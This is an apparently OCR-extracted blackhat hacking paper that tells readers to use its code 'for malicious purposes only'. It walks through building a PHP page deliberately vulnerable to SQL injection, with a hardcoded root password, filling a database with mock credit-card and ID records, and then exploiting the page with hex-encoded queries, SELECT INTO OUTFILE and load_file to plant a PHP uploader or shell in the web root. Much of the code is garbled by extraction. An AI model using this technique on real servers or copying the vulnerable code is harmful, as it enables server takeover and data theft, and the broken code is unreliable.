

Table of Contents

1.0 Getting Started

- 1.1 Claimant A little piece of advice
- 1.2 Acknowledgement encore!
- 1.3 Really getting started

# 2.0 MySQL

- 2.1 Connecting to
- 2.2 Creating the database
- 2.3 Creating the table
- 2.4 Inserting data

3.0 - Seeing how the page works - (awkward situation)

- 4.0 Exploiting
- 5.0 selecting
- 6.0 Hexadecimal Party
- 7.0 The uploader
	- 7.1 Some little problems
	- 7.2 Give me the hex codes
- 8.0 The Spider Shell
- 9.0 Ending
- A.0 Bonus chapter
- B.0 References

1.0 - Getting Started

1.1 Claimant - A little piece of advice

Paper destined to any blackhat on the internet, all source codes and examples must be used for malicious purposes only, sue me for that. Learn with this short piece of information how things work, 'cause we drift toward war... despite the fact that white hats also fight against us (reporting our fake pages and for being prone to identify us for federals) we still can win the struggle, despise the other side. With a scalpel in our hands we'll overcome the fucking security revealing scandals around the world, inhale the white hat powder. Where do we fit into that? The best thing about this little piece of spam is that it appeals to our blackhat hearts

1.2 Acknowledgement - encore!

I offer this paper to F3rG0, Dark\_Side (we were going to give him a plaque, but due to his lack of skill and our lack of money, it's probably not going to happen), AciDmuD, VooDoo, Cheat Struck, dizziness, blurred vision, eye or muscle twitches and loss of consciousness :) e principalmente para Cleidiane Morais for being in a good mood to love in a moonlit day ,) My nape hurts! The cheat in this paper works perfectly on windows 7, windows vista, windows XP, windows 8 and 9 and etc (of course ;) I will do this in steps for no readily apparent reason besides to give the reader motion and emotion... with no repentance it will be cool...

The key to your success is acting before the problem escalates."

1.3 really getting started

let's write a index page or a simple page able to deal with SQL injection. Do a roaring trade (new employees...). But if you want rename as roastbeef.php

-- index.php --

<html><head> <title>Index Vulnerable</title> </head> <body bgcolor="white">  $\langle$ ?php

mysql\_connect("localhost","root","die+soldaten+der+welt"); mysql\_select\_db("infobnk");

 $$id = $GET['id']$ ;

 print "Page vulnerable to SQL Injection (no scant) - Vulture Demonstration</br>"; print "==============================================<br>";

 \$sqlquery = "SELECT \* FROM information WHERE id='\$id'"; echo "<br/>b>SQL Query: </b>\$sqlquery"."<br/>br>":

```
\text{Sexecute} = \text{mysgl} \text{ query}(\text{Ssdquery});
```
# while ( $\text{grow} = \text{mysgl}$  fetch array( $\text{gexecute}$ )){

echo "<br/>b>Name:</b>  $\frac{\text{Srow}[1]\langle \text{br}\rangle \langle \text{b} \rangle \langle \text{CCE} \rangle \langle \text{b} \rangle \langle \text{b} \text{row}[2]\langle \text{bt}\rangle \langle \text{b} \rangle \langle \text{Expiry}}$ date:</b>\$row[3]</br><br/>b>RG:</b>\$row[4]</br></br>";

 $<$ /body>  $<$ /html $>$ 

}

 $2$ 

-- cut here --

Now let's write a database containing some useful data

2.0 - MySQL

2.1 Connecting to

Microsoft Windows [versão 6.1.7601] Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.

C:\Users\David>mysql -u root -p Enter password: \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Welcome to the MySQL monitor. Commands end with ; or  $\gtrsim$ Your MySQL connection id is 5 Server version: 5.0.41-community-nt MySQL Community Edition (GPL)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql>

2.2 Creating the database

```
mysql> create database infobnk;
Query OK, 1 row affected (0.00 sec)
mysql> show databases\g
     +--------------------+
| Database |
 +--------------------+
| information_schema |
| infobnk |
| mysql |
| test |
+--------------------+
4 rows in set (0.00 sec)
mysql> use infobnk\g
Query OK, 0 rows affected (0.00 sec)
```
### 2.3 Creating the table

```
mysql> create table information (id int, name TEXT, cc TEXT,
validade TEXT, rg TEXT);
Query OK, 0 rows affected (0.01 sec)
mysql> desc information\g
             +----------+---------+------+-----+---------+-------+
 | Field | Type | Null | Key | Default | Extra |
        +----------+---------+------+-----+---------+-------+
 | id | int(11) | YES | | NULL | |
 name | text | YES | | NULL |
 | cc | text | YES | | | NULL |<br>| validade | text | YES | | | NULL |
  | validade | text | YES | | NULL | |
  rg | text | YES | | NULL |
                               +----------+---------+------+-----+---------+-------+
5 rows in set (0.00 sec)
mysql>
2.4 Inserting data
mysql> insert into information values (1, "Tom Cruise", "Visa, Numero:
4011.3001.6089.7014", "10/2050","18306148-x");
Query OK, 1 row affected (0.01 sec)
mysql> select * from infobnk.information where id=1\g
 id | name | cc | validade | rg
| 1 | Tom Cruise | Visa, Numero: 4011.3001.6089.7014 | 10/2050 | 18306148-x|
                      +------+------------+-----------------------------------+----------+------------+
1 row in set (0.00 sec)
Like custom insert some more data
mysql> select * from information\g
           +------+------------+-----------------------------------+----------+------------+
 id | name | cc
  +------+------------+-----------------------------------+----------+------------+
   | 1 | Tom Cruise | Visa, Numero: 4011.3001.6089.7014 | 10/2050 | 18306148-x |
  2 + 10 are 1 + 10 10 10 10 10 10 102 rows in set (0.02 sec)
```
mysql>

 $)=)$ 



Name: Tom Cruise CC#: Visa, Numero: 4011.3001.6089.7014 **Expiry date: 10/2050<br>RG: 18306148-x** 



http://localhost/?id=2

Page vulnerable to SQL Injection (no scant) - Vulture Demonstration

============================================== SQL Query: SELECT \* FROM information WHERE id='2'

Name: blah CC#:blah Expiry date:blah RG:blah

without using nothing beyond an url manipulation we can change the data shown on the page, let's test the sql injection properly said right now.

4.0 - Exploiting







instead of showing 414141 it was shown AAAA and that means the server "interprets" the hex code by using before the hex properly said the specifier of hex '0x', now you may have a think about the "select into outfile" which was used in MySQL 3.23.55 and earlier to create world-writeable files and allow mysql users to gain root privileges by using the "SELECT \* INTO OUTFILE" statement to overwrite a configuration file and cause mysql to run as root upon restart. Yes, we really can upload a php shell through the index page.



As you can notice we don't see anything being shown at camp 1, because of the source code of this index page (of course). For that reason I have selected the field 2. So we just need a shell and selecting the hex digits concerning to it into a file inside the directory

boolean given in D:\Arquivos de programas\EasyPHP-5.3.1\www\

As you also know 'www' is the directory for putting the web pages... as well ;) *But* isn't so easy to get these hex digits for the shell :) you may think... but I'm here to show you how it works. After clicking on 'Procurar...' you'll be immediately redirected to a searching window like this below





```
load file('D:/uploader.php')
(more trash)
\hbox{\tt \&html> }<!-- Inconspicuous Uploader v2.5 by 6 Bl4ck9 f0x6 -->
<form enctype="multipart/form-data" action="uploader.php" method="POST">
<input type="hidden" name="MAX_FILE SIZE" value="2000000"/>
Arquivo local: <input name="arquivo local" type="file"/><br/><br/>
<input type="submit" value="Enviar arquivo"/>
</form>
\langle/html>
